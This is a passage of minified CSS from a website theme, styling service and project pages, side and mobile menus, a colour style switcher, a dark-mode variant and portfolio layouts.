1.1em;margin-bottom: 25px;}.service-details h4 {font-size: 36px;letter-spacing: 1px;text-transform: uppercase;font-weight: 400;line-height: 1.1em;margin-bottom: 20px;}.service-details .text-content {position: relative;display: block;}.service-details .text-content p {margin-bottom: 35px;text-align:justify;}.service-details .text-content .last {margin-bottom: 0px;}.service-details .featured {position: relative;padding-top: 15px;padding-bottom: 15px;}.service-details .featured .image-col {margin-bottom: 30px;}.service-details .text-content ul {margin-bottom: 20px;}.service-details .text-content ul li {position: relative;padding-left: 30px;margin-bottom: 10px;}.service-details .text-content ul li:before {content: "\f131";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;font-size: 18px;}.project-single {position: relative;padding: 120px 0px 80px;}.project-single .image-col {position: relative;margin-bottom: 10px;}.project-single .image-col .inner {position: relative;display: block;}.project-single .image-box {position: relative;display: block;border-radius: 7px;overflow: hidden;margin-bottom: 30px;}.project-single.style-two .image-box {margin-bottom: 35px;}.project-single .image-box img {display: block;width: 100%;border-radius: 7px;transition: all 0.4s ease;-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;}.project-single .image-box:hover img {}.project-single h5 {font-size: 30px;letter-spacing: 0.005em;text-transform: uppercase;font-weight: 400;line-height: 1.1em;margin-bottom: 20px;}.project-single.style-two h5 {font-size: 36px;}.project-single .text-content {position: relative;display: block;}.project-single .text-content p {margin-bottom: 25px;}.project-single .text-content .last {margin-bottom: 0px;}.project-single .text-content .info {position: relative;}.project-single .text-content .info li {position: relative;line-height: 26px;margin-bottom: 30px;}.project-single .text-content .info li strong {font-size: 24px;letter-spacing: 0.01em;text-transform: uppercase;font-weight: 400;line-height: 1em;font-family: var(--thm-font);color: var(--thm-black);}.post-control {position: relative;}.post-control .inner {position: relative;display: block;padding: 50px 0px;border-top: 1px solid #e9ebee;border-bottom: 1px solid #e9ebee;}.post-control .control {position: relative;float: left;line-height: 30px;font-size: 24px;color: var(--thm-black);letter-spacing: 0.05em;text-transform: uppercase;font-weight: 400;font-family: var(--thm-font);}.post-control .control.next {float: right;}.post-control .control a {display: block;line-height: 30px;font-size: 24px;color: var(--thm-black);font-weight: 400;}.post-control .control a:hover {color: var(--thm-base);}.post-control .control .fa {position: relative;vertical-align: top;line-height: 30px;font-size: 18px;}.side-menu__block {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99999;-webkit-transform: scale(0, 1);transform: scale(0, 1);-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 0.7s ease;transition: -webkit-transform 0.7s ease;transition: transform 0.7s ease;transition: transform 0.7s ease, -webkit-transform 0.7s ease;}.side-menu__block.active {-webkit-transform: scale(1, 1);transform: scale(1, 1);}.side-menu__block-overlay {width: 100%;height: 100%;background-color: var(--thm-black);position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 999;opacity: 0.7;}.side-menu__block-overlay .cursor-follower {background-color: rgba(8, 39, 64, 0.3);}.side-menu__block-inner {position: absolute;left: 0;top: 0;width: 100%;max-width: 520px;height: 100%;overflow-y: auto;background-color: #eceeef;z-index: 999999;padding: 40px 0;padding-top: 20px;}@media (max-width: 575px) {.side-menu__block-inner {max-width: 480px;}}@media (max-width: 480px) {.side-menu__block-inner {max-width: 400px;}}@media (max-width: 375px) {.side-menu__block-inner {max-width: 300px;}}.side-menu__block-inner .mCustomScrollBox {width: 100%;}.side-menu__top {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-left: 100px;padding-right: 40px;}.mobile-nav__container {padding-left: 100px;padding-right: 100px;padding-top: 50px;}.mobile-nav__container ul {margin: 0;padding: 0;list-style: none;}.mobile-nav__container li.dropdown ul {display: none;padding: 10px 0px 0px;margin-bottom: 20px;padding-left: 0.5em;}.mobile-nav__container li.dropdown ul li {margin-bottom: 10px;}.mobile-nav__container li.dropdown {position: relative;}.mobile-nav__container li.dropdown>a {position: relative;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;padding-right: 25px;vertical-align: middle;}.mobile-nav__container li>a>span {background-color: var(--thm-base);color: #fff;font-size: 13px;text-transform: uppercase;border-radius: 5px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;width: 40px;top: -3px;position: relative;margin-left: 5px;}.mobile-nav__container li.dropdown .dropdown-btn {position: absolute;top: 0;right: 0;line-height: 22px;width: 22px;height: 22px;display: block;text-align: center;border: none;outline: none;background-color: transparent;color: #9ca3a9;font-size: 14px;-webkit-transform: rotate(90deg);transform: rotate(90deg);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mobile-nav__container li.dropdown .dropdown-btn.open {-webkit-transform: rotate(-90deg);transform: rotate(-90deg);color: var(--thm-black);}.mobile-nav__container li+li {margin-top: 10px;}.mobile-nav__container li a {text-transform: uppercase;color: #9ca3a9;font-size: 20px;letter-spacing: 1px;line-height: 24px;font-weight: 500;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-transition: all 500ms ease;transition: all 500ms ease;font-family: "Teko", sans-serif;position: relative;}.mobile-nav__container li a:hover {color: var(--thm-black);}.mobile-nav__container li.current-menu-item>a, .mobile-nav__container li.current-menu-item .dropdown-btn, .mobile-nav__container li.current .dropdown-btn, .mobile-nav__container li.current>a {color: var(--thm-black);}.side-menu__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 80px;margin-bottom: 40px;}.side-menu__social a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;width: 57px;height: 57px;background-color: #fff;color: #9ca3a9;font-size: 16px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.side-menu__social a+a {margin-left: 10px;}.side-menu__social a:hover {background-color: #ffaa16;color: var(--thm-black);}.side-menu__content {padding-left: 100px;padding-right: 100px;}.side-menu__content p {margin: 0;font-family: var(--thm-b-font);color: #9ca3a9;}.side-menu__content p+p {margin-top: 30px;}.side-menu__content p a {color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.side-menu__content p a:hover {color: #ffaa16;text-decoration: underline;}.side-menu__sep {width: calc(100% - 200px);margin-left: auto;margin-right: auto;height: 1px;background-color: #fff;margin-top: 70px;margin-bottom: 70px;}.side-menu__text p {font-size: 20px;line-height: 30px;font-weight: 400;letter-spacing: 0.05em;color: #9ca3a9;margin: 0;margin-bottom: 25px;}.side-menu__text a {font-size: 20px;color: #ff0143;line-height: 30px;font-weight: 400;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.side-menu__text a:hover {color: var(--thm-base);}.side-menu__block__copy {text-transform: uppercase;font-size: 16px;color: #9ca3a9;font-weight: 400;letter-spacing: 0.2em;}@media (max-width: 575px) {.side-menu__top, .side-menu__content, .mobile-nav__container {padding-left: 50px;padding-right: 50px;}.side-menu__sep {margin-top: 40px;margin-bottom: 40px;width: calc(100% - 100px);}}@media (max-width: 480px) {.side-menu__top, .side-menu__content, .mobile-nav__container {padding-left: 25px;padding-right: 25px;}.side-menu__sep {width: calc(100% - 50px);}.side-menu__social {margin-top: 40px;}.side-menu__social a {width: 45px;height: 45px;}}.style-switcher {font-family: "Teko", sans-serif;position: fixed;top: 100px;left: 0;z-index: 99999;background-color: #fff;width: 200px;text-align: center;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding-top: 25px;padding-bottom: 30px;padding-left: 15px;padding-right: 15px;-webkit-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.style-switcher.active {-webkit-transform: translateX(0%);transform: translateX(0%);}.style-switcher h3 {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 30px;line-height: 1;font-family: "Teko", sans-serif;margin-bottom: 20px;}.style-switcher .layout-feature, .style-switcher .language-feature {display: -ms-grid;display: grid;grid-gap: 10px;-ms-grid-columns: 1fr 1fr;grid-template-columns: 1fr 1fr;margin-top: 30px;}.style-switcher .layout-feature button, .style-switcher .layout-feature a, .style-switcher .language-feature button {border: none;outline: none;font-family: "Teko", sans-serif;font-size: 16px;text-transform: uppercase;background-color: var(--thm-black);color: #fff;border-radius: 5px;}.style-switcher .layout-feature a:last-child, .style-switcher .layout-feature button:last-child, .style-switcher .language-feature button.rtl-switcher {background-color: var(--thm-base);color: #fff;}#switcher-toggler {position: absolute;top: 20px;left: 100%;font-size: 22px;color: #fff;width: 40px;height: 40px;background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;border-top-right-radius: 10px;border-bottom-right-radius: 10px;-webkit-transition: 500ms;transition: 500ms;}#switcher-toggler:hover {color: #fff;background-color: var(--thm-black);}#styleOptions {display: -ms-grid;display: grid;grid-gap: 20px;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: 1fr 1fr 1fr;}#styleOptions li {width: 100%;height: 44px;border-radius: 50%;overflow: hidden;}#styleOptions li a {display: block;width: 100%;height: 100%;}#styleOptions li a.color-default {background-color: #ffaa17;}#styleOptions li a.color-2 {background-color: #70f28b;}#styleOptions li a.color-3 {background-color: #83dcfa;}#styleOptions li a.color-4 {background-color: #ff6c6c;}#styleOptions li a.color-5 {background-color: #73a5ff;}#styleOptions li a.color-6 {background-color: #fe9759;}.skiptranslate {display: none !important;}.parallax-block {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;min-height: 100vh;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;padding-top: 60px;padding-bottom: 60px;}.parallax-block .jarallax-img {-webkit-filter: grayscale(100%);filter: grayscale(100%);}@media (max-height: 450px) {.parallax-block {padding-top: 120px;padding-bottom: 120px;}}.parallax-block__content h3 {margin: 0;text-transform: uppercase;font-weight: 600;font-size: 100px;max-width: 537px;line-height: 1;margin-bottom: 25px;}.parallax-block .auto-container {width: 100%;}@media (min-width: 1200px) {.parallax-block .auto-container {max-width: 1200px;}}.body-dark, .body-dark .page-wrapper.boxed-wrapper {background-color: #1c1e22;}.body-dark .why-us-section, .body-dark .services-section-two, .body-dark .btn-style-two, .body-dark .testi-block .inner, .body-dark .error-section, .body-dark .default-form .form-group input[type="text"], .body-dark .default-form .form-group input[type="email"], .body-dark .default-form .form-group input[type="password"], .body-dark .default-form .form-group input[type="tel"], .body-dark .default-form .form-group input[type="url"], .body-dark .default-form .form-group input[type="file"], .body-dark .default-form .form-group input[type="number"], .body-dark .default-form .form-group textarea, .body-dark .default-form .form-group select, .body-dark .get-quote-two .form-box form .form-group input, .body-dark .get-quote-two .form-box form .form-group select, .body-dark .get-quote-two .form-box form .form-group textarea, .body-dark .get-quote-two .form-group .ui-selectmenu-button.ui-button, .body-dark .get-quote-section .default-form .theme-btn:hover .btn-curve, .body-dark .form-group .ui-selectmenu-button.ui-button, .body-dark .discover-section, .body-dark .services-section-three, .body-dark .features-section-two, .body-dark .get-quote-three, .body-dark .sponsors-section-two, .body-dark .contact-section, .body-dark .search-popup__form input, .body-dark .about-section {background-color: #1c1e22;}.body-dark .default-form .form-group input[type="text"], .body-dark .default-form .form-group input[type="email"], .body-dark .default-form .form-group input[type="password"], .body-dark .default-form .form-group input[type="tel"], .body-dark .default-form .form-group input[type="url"], .body-dark .default-form .form-group input[type="file"], .body-dark .default-form .form-group input[type="number"], .body-dark .default-form .form-group textarea, .body-dark .form-group .ui-selectmenu-button.ui-button, .body-dark .get-quote-two .form-box form .form-group input, .body-dark .get-quote-two .form-box form .form-group select, .body-dark .get-quote-two .form-box form .form-group textarea, .body-dark .get-quote-two .form-group .ui-selectmenu-button.ui-button, .body-dark .default-form .form-group select {border-color: #1c1e22;}.body-dark .contact-section .default-form .form-group input[type="text"], .body-dark .contact-section .default-form .form-group input[type="email"], .body-dark .contact-section .default-form .form-group input[type="password"], .body-dark .contact-section .default-form .form-group input[type="tel"], .body-dark .contact-section .default-form .form-group input[type="url"], .body-dark .contact-section .default-form .form-group input[type="file"], .body-dark .contact-section .default-form .form-group input[type="number"], .body-dark .contact-section .default-form .form-group textarea, .body-dark .get-quote-three .default-form .form-group input[type="text"], .body-dark .get-quote-three .default-form .form-group input[type="email"], .body-dark .get-quote-three .default-form .form-group input[type="password"], .body-dark .get-quote-three .default-form .form-group input[type="tel"], .body-dark .get-quote-three .default-form .form-group input[type="url"], .body-dark .get-quote-three .default-form .form-group input[type="file"], .body-dark .get-quote-three .default-form .form-group input[type="number"], .body-dark .comment-form.default-form .form-group input[type="text"], .body-dark .comment-form.default-form .form-group input[type="email"], .body-dark .comment-form.default-form .form-group input[type="password"], .body-dark .comment-form.default-form .form-group input[type="tel"], .body-dark .comment-form.default-form .form-group input[type="url"], .body-dark .comment-form.default-form .form-group input[type="file"], .body-dark .comment-form.default-form .form-group input[type="number"], .body-dark .comment-form.default-form .form-group textarea, .body-dark .error-form .form-group input[type="text"], .body-dark .error-form .form-group input[type="search"], .body-dark .error-form .form-group input[type="email"], .body-dark .get-quote-three .default-form .form-group textarea {background-color: #222429;border-color: #222429;}.body-dark .why-us-section .feature:hover .inner-box::before, .body-dark .service-block-two .inner-box, .body-dark .work-tabs .tab-buttons, .body-dark .get-quote-section .form-box, .body-dark .sidebar .sidebar-widget .widget-inner, .body-dark .news-block-three .inner-box, .body-dark .contact-section .info-block .inner-box, .body-dark .about-section::before {background-color: #222429;}.body-dark .project-tab .product-tab-btns .p-tab-btn.active-btn, .body-dark .sec-title h2, .body-dark .get-quote-section .counter .count-box, .body-dark .get-quote-section .featured-block h4, .body-dark .testi-block .info .name, .body-dark .we-do-section .progress-box .bar-title, .body-dark .accordion-box .block .acc-btn, .body-dark .we-do-section .sec-title h2, .body-dark .gallery-section .sec-title h2, .body-dark .news-section .sec-title h2, .body-dark .trusted-section .sec-title h2, .body-dark .trusted-section .feature h5, .body-dark .gallery-section .mixitup-gallery .filters .filter.active, .body-dark .live-section .sec-title h2, .body-dark .agency-section .sec-title h2, .body-dark .service-block-two .inner-box h5, .body-dark .team-section .sec-title h2, .body-dark .search-popup__form input, .body-dark .why-us-section .feature h6, .body-dark .featured-section .feature h6, .body-dark .get-quote-section .form-box h4, .body-dark .features-section-two .feature h5, .body-dark .work-tabs .tab-buttons .tab-btn, .body-dark .counter-block h4, .body-dark .contact-section .info-block .inner-box h5, .body-dark .counter-block .graph-outer .count-box, .body-dark .sidebar-title h4, .body-dark .call-to-section-two h2, .body-dark .error-section h2, .body-dark .service-details h3, .body-dark .service-details h4, .body-dark .project-single h5, .body-dark .post-details .lower-box h4, .body-dark .post-details .info-row strong, .body-dark .news-block-three .inner-box h4 a, .body-dark .post-control .control a, .body-dark .sidebar .recent-posts .text:hover a, .body-dark .sidebar .archives ul li:hover a, .body-dark .sidebar .popular-tags .tags-list a:hover, .body-dark .sidebar .archives ul li.active a, .body-dark .news-block-two .lower-box h4 a, .body-dark .news-block-two .lower-box .link-box a, .body-dark .comments-title h3, .body-dark .comments-area .comment-box .info .name, .body-dark .about-section .sec-title h2 {color: #ffffff;}.body-dark, .body-dark .contact-section .info-block .inner-box .text, .body-dark .default-form .form-group input[type="text"], .body-dark .default-form .form-group input[type="email"], .body-dark .default-form .form-group input[type="password"], .body-dark .default-form .form-group input[type="tel"], .body-dark .default-form .form-group input[type="url"], .body-dark .default-form .form-group input[type="file"], .body-dark .default-form .form-group input[type="number"], .body-dark .default-form .form-group textarea, .body-dark .default-form .form-group select, .body-dark .form-group .ui-button .ui-icon, .body-dark .get-quote-two .form-box form .form-group input, .body-dark .get-quote-two .form-box form .form-group select, .body-dark .get-quote-two .form-box form .form-group textarea, .body-dark .get-quote-two .form-group .ui-selectmenu-button.ui-button, .body-dark .form-group .ui-selectmenu-button.ui-button, .body-dark .get-quote-section .featured-block .text, .body-dark .why-us-section .feature .text, .body-dark .project-tab .product-tab-btns .p-tab-btn, .body-dark .featured-section .feature .text, .body-dark .sec-title .lower-text, .body-dark .trusted-section .feature .sub-text, .body-dark .gallery-section .mixitup-gallery .filters li, .body-dark .accordion-box .block .content .text, .body-dark .we-do-section .featured-block .text, .body-dark .trusted-section .sec-title .lower-text, .body-dark .team-section .team-block .lower-box .designation, .body-dark .trusted-section .featured-block-two .text ul li, .body-dark .agency-section .right-col .text, .body-dark .agency-section .featured-block-two .text ul li, .body-dark .news-section .news-block .lower-box .text, .body-dark .news-section .news-block .post-meta ul li, .body-dark .agency-section .default-tabs .tabs-content .text, .body-dark .service-block-two .text, .body-dark .sidebar .recent-posts .text, .body-dark .testi-block .text, .body-dark .comments-area .comment-box .text, .body-dark .features-section-two .feature .sub-text, .body-dark .sidebar .popular-tags .tags-list a, .body-dark .about-section .text-column .text p {color: #999b9f;}.body-dark .about-section .text-column .text .since .txt {background-color: #ffffff;color: #222429;}.body-dark .about-section .text-column .text .since::before {background-color: #fff;opacity: 0.1;}.body-dark .service-block-two .inner-box {overflow: hidden;}.body-dark .service-block-two .inner-box h5 a {color: inherit;}.body-dark .work-tabs .tab-buttons .tab-btn::before, .body-dark .testi-block:hover .inner {background-color: var(--thm-base);}.body-dark .testi-block:hover .info .name, .body-dark .work-tabs .tab-buttons .tab-btn.active-btn, .body-dark .testi-block:hover .text {color: var(--thm-black);}.body-dark .news-block-two .lower-box .link-box:hover a::before {border-color: #fff;}.body-dark .live-section {border-color: rgba(255, 255, 255, 0.1);background-color: #1c1e22;}.body-dark .featured-section, .body-dark .call-to-section-two, .body-dark .news-section.alt-bg, .body-dark .testimonials-section, .body-dark .gallery-section-two.alternate, .body-dark .features-section-two .content-container::before, .body-dark .faqs-section, .body-dark .we-do-section {background-color: #222429;background-image: url(../images/background/we-do-section-bg-dark.webp);}.body-dark .we-do-section .progress-box .bar {background-color: rgba(255, 255, 255, 0.1);}.body-dark .accordion-box .block.active-block, .body-dark .accordion-box .block {background-color: #1c1e22;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);}.body-dark .accordion-box .block .acc-btn.active {background-color: #1c1e22;}.body-dark .gallery-section {background-color: #1c1e22;}.body-dark .trusted-section .right-col .inner, .body-dark .trusted-section .right-col .inner::before {background-color: #1c1e22;}.body-dark .trusted-section .feature:hover .count {background-color: #fff;color: #222429;}.body-dark .get-quote-section, .body-dark .features-section-two .feature, .body-dark .get-quote-section .counter, .body-dark .post-control .inner, .body-dark .comments-area .comment-box, .body-dark .post-details .info-row, .body-dark .sponsors-section-two, .body-dark .trusted-section .feature {border-color: rgba(255, 255, 255, 0.1);}.body-dark .news-section .news-block .lower-box h5, .body-dark .team-section .team-block .lower-box h5 {color: #fff;}.body-dark .news-section .news-block .lower-box h5 a, .body-dark .team-section .team-block .lower-box h5 a {color: inherit;}.body-dark .team-section .owl-theme .owl-dots .owl-dot span {opacity: 0.1;}.body-dark .team-section .owl-theme .owl-dots .owl-dot:hover span, .body-dark .team-section .owl-theme .owl-dots .owl-dot.active span {background-color: transparent;opacity: 1;}.body-dark .sponsors-section {background-color: #1c1e22;}.body-dark .agency-section {background-color: #222429;background-image: url(../images/background/we-do-section-bg-dark.webp);}.body-dark .agency-section .default-tabs .tab-buttons .tab-btn span {color: #fff;}.body-dark .agency-section .default-tabs .tab-buttons .tab-btn.active-btn span {color: #222429;}.body-dark .news-section .news-block .post-meta ul {-webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.03);box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.03);background-color: #1c1e22;}.body-dark .news-section .news-block .lower-box .link-box a {background-color: rgba(255, 255, 255, 0.1);color: #222429;}.body-dark .news-section .news-block .lower-box .link-box a:hover {background-color: var(--thm-base);}.portfolio-masonary {padding-bottom: 100px;}@media (min-width: 1200px) {.portfolio-masonary .auto-container {max-width: 1200px;}}.portfolio-masonary h3 {margin: 0;font-size: 80px;font-weight: 300;color: #fff;line-height: 1;letter-spacing: 0.1em;text-transform: uppercase;max-width: 810px;margin-left: auto;margin-right: auto;text-align: center;margin-top: 210px;}.portfolio-masonary hr {border-color: rgba(255, 255, 255, 0.1);margin: 0;margin-bottom: 60px;margin-top: 120px;}.portfolio-masonary__filter-wrapper {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 50px;}.portfolio-masonary .filters {margin-bottom: 0;}.portfolio-masonary .filters li {color: #ffffff;font-size: 20px;}.portfolio-masonary .mixitup-gallery .filters .filter.active {color: #fff;}.portfolio-masonary .filters li:first-child {margin-left: 0;}.portfolio-masonary .masonary-layout {margin-bottom: 30px;}.portfolio-masonary__box {margin-bottom: 30px;overflow: hidden;border-radius: 8px;position: relative;}.portfolio-masonary__box__new {position: absolute;top: 0px;right: 0px;background-color: var(--thm-base);border-radius: 8px;font-family: var(--thm-font);text-transform: uppercase;display: -webkit-box;display: -ms-flexbox;display: flex;z-index: 10;color: var(--thm-black);letter-spacing: 0.1em;line-height: 1;padding: 9px 13px 8px;font-size: 20px;border-top-left-radius: 0;border-bottom-right-radius: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-masonary__box-outer:hover .portfolio-masonary__box__new {background-color: var(--thm-black);color: #fff;}.portfolio-masonary__box img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: 500ms ease;transition: 500ms ease;}.portfolio-masonary__box:hover img {-webkit-filter: grayscale(0);filter: grayscale(0);}.portfolio-masonary__more {text-transform: uppercase;font-size: 18px;color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;font-weight: 500;font-family: var(--thm-font);}.portfolio-masonary__more:hover {color: var(--thm-base);}.portfolio-masonary__box-content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: rgba(var(--thm-base-rgb), 0.9);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding: 60px;-webkit-transform: translateY(30%);transform: translateY(30%);opacity: 0;-webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, opacity 500ms ease;transition: transform 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;}.portfolio-masonary__box:hover .portfolio-masonary__box-content {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}.portfolio-masonary__box-content p {margin: 0;color: var(--thm-black);line-height: 1;text-transform: uppercase;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 10px;font-family: var(--thm-font);}.portfolio-masonary__box-content p::after {width: 40px;height: 2px;background-color: var(--thm-black);margin-left: 10px;content: "";}.portfolio-masonary__box-content h4 {margin: 0;text-transform: uppercase;color: var(--thm-black);line-height: 1;font-size: 30px;letter-spacing: 0.1em;}.portfolio-masonary__box-content h4 a {color: inherit;}.portfolio-details-header {margin-top: 106px;background-color: #fff;padding-top: 90px;padding-bottom: 90px;position: relative;}.portfolio-details-header::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 545px;background-color: #f4f5f8;}@media (min-width: 1200px) {.portfolio-details-header {padding-top: 120px;padding-bottom: 120px;}}.portfolio-details-header__separator {border-width: 1px;border-color: #e9ebee;min-width: 1600px;float: left;margin-top: 90px;margin-bottom: 0;}@media (min-width: 1200px) {.portfolio-details-header__separator {margin-top: 120px;}}.portfolio-details-header__title {margin: 0;text-transform: uppercase;font-size: 50px;color: var(--thm-black);margin-bottom: 40px;}.portfolio-details-header__image {display: inline-block;background-color: #222429;border-radius: 8px;margin-bottom: 45px;}.portfolio-details-header__image img {max-width: 100%;border-radius: 8px;display: block;mix-blend-mode: luminosity;}@media (min-width: 1200px) {.portfolio-details-header__image img {max-width: none;}}.portfolio-details-header__sub-heading {margin: 0;text-transform: uppercase;font-size: 24px;color: var(--thm-black);line-height: 1;margin-bottom: 10px;}.portfolio-details-header__text {margin: 0;color: var(--thm-text);font-size: 16px;}.portfolio-details-header__list {margin: 0;margin-bottom: 45px;}.portfolio-details-header__list li {font-size: 16px;color: var(--thm-text);}.portfolio-details-header__main-text {margin: 0;font-size: 20px;list-style: none;font-weight: 300;line-height: 42px;margin-bottom: 40px;}@media (min-width: 1200px) {.portfolio-details-header__main-text {margin-bottom: 0;}}.portfolio-details-header__text+.portfolio-details-header__sub-heading {margin-top: 40px;}@media (min-width: 1200px) {.portfolio-details-header__main-text {padding-left: 100px;}}.portfolio-details-header__link {color: var(--thm-base);font-size: 16px;position: relative;display: inline-block;line-height: 1;padding-bottom: 10px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 50px;}@media (min-width: 1200px) {.portfolio-details-header__link {margin-bottom: 0;}}.portfolio-details-header__link:hover {color: var(--thm-black);}.portfolio-details-header__link::after {content: "";width: 100%;height: 2px;background-color: var(--thm-base);position: absolute;bottom: 0;left: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-details-header__link:hover::after {background-color: var(--thm-black);}.portfolio-details-header__links a {color: var(--thm-text);font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-details-header__links a:hover {color: var(--thm-base);}.portfolio-details-header__links a:not(:last-child)::after {content: ",";}.portfolio-details-info__image {display: inline-block;background-color: var(--thm-black);overflow: hidden;border-radius: 8px;margin-bottom: 30px;}.portfolio-details-info__image img {mix-blend-mode: luminosity;border-radius: 8px;max-width: 100%;}@media (min-width: 768px) {.portfolio-details-info__image {margin-bottom: 0;display: block;}.portfolio-details-info .row {margin-bottom: 40px;}}@media (min-width: 1200px) {.portfolio-details-info .row {margin-bottom: 60px;}}.portfolio-details-info__title {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 40px;}.portfolio-details-info__text {margin: 0;color: var(--thm-text);font-size: 16px;line-height: 34px;margin-bottom: 30px;max-width: 470px;}@media (min-width: 768px) {.portfolio-details-info__text {margin-bottom: 0;}}@media (min-width: 1200px) {.portfolio-details-info__title {font-size: 50px;margin-bottom: 35px;}}.portfolio-details-video {margin-top: 90px;margin-bottom: 60px;}@media (min-width: 1200px) {.portfolio-details-video {margin-top: 120px;}}.portfolio-details-video__thumbnail {background-color: var(--thm-black);overflow: hidden;border-radius: 8px;position: relative;}.portfolio-details-video img {mix-blend-mode: luminosity;max-width: 100%;}.portfolio-details-video .vid-link {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.portfolio-details-video .vid-link .icon {position: relative;display: block;width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: var(--thm-black);background: var(--thm-base);border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.portfolio-details-video .vid-link a:hover .icon {background: #ffffff;color: var(--thm-base);}.portfolio-details-video .vid-link .icon:before {content: "";position: absolute;left: -8px;top: -8px;right: -8px;bottom: -8px;border: 1px solid rgba(255, 255, 255, 0.3);border-radius: 50%;}.portfolio-details-video .vid-link .ripple, .portfolio-details-video .vid-link .ripple:before, .portfolio-details-video .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 100px;height: 100px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.portfolio-details-video .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.portfolio-details-video .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.portfolio-details-summery {padding-bottom: 50px;}@media (min-width: 1200px) {.portfolio-details-summery {padding-bottom: 80px;}}.portfolio-details-summery__heading {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 30px;line-height: 1;padding-left: 20px;padding-right: 20px;margin-bottom: 20px;}@media (min-width: 1200px) {.portfolio-details-summery__heading {padding-left: 100px;padding-right: 100px;}}.portfolio-details-summery__text {margin: 0;padding-left: 20px;padding-right: 20px;margin-bottom: 30px;}@media (min-width: 1200px) {.portfolio-details-summery__text {padding-left: 100px;padding-right: 